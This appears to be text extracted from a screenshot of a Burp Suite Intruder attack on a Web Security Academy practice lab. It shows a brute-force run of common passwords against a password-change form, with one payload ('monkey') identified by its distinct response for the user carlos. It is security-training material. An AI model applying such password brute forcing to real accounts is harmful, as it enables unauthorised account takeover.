 Attack Save
2. Intruder attack of https://0a45000304adfbc982dc6af600a800c7.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
15 monkey 200 76 4010
0 200 35 4013
1 123456 200 36 4013
2 password 200 79 4013
3 12345678 200 83 4013
4 qwerty 200 35 4013
5 123456789 200 34 4013
6 12345 200 34 4013
7 1234 200 92 4013
8 111111 200 68 4013
Request Response
Pretty Raw Hex Render \n
<p>
|
</p>
47 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <h1>
My Account
</h1>
53 <p class=is-warning>
New passwords do not match
</p>
54 <div id=account-content>
55 <p>
Your username is: carlos
</p>
56 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
57 <label>
Email
Search 0 highlights
64 of 100